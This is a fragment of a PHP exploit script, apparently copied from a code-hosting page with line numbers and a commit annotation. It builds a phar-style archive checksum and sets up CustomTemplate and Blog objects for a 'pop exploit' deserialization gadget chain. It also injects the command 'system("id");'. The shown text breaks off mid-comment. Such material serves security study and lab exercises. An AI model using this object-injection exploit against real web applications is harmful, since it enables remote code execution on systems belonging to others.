 30 // embed checksum
31 $oct = sprintf("%07o", $chksum);
32 $contents = substr($contents, 0, 148) . $oct . substr($contents, 155);
33 return $contents;
34 }
35
36
37 // pop exploit class kunte_, hace 4 años • init commit …
38 //class PHPObjectInjection {}
39 // we have a customTemplate and blog in the archives. We need CustomTemplate because
40 class CustomTemplate {}
41 class Blog{}
42
43
44 //$object = new PHPObjectInjection;
45 // we need create object CustomTemplate for use in blog
46 $object = new CustomTemplate;
47
48 // now we need create a new blog its important that need user and desc. we use desc
49
50 $blog=new Blog;
51
52 /*
53 $object->inject = 'system("id");';
54 $object->out = 'Hallo World';